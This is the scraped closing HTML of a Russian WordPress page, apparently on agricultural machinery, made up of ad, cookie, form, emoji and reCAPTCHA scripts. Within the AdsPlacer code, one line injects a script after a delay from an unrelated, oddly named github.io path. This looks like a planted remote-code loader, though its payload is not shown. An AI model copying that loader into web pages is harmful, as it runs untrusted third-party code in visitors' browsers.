    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "2379"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(390);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=00e31427ba')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"79b897ab2d"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HroJCbycRgyPX-dA58YCEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365486271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>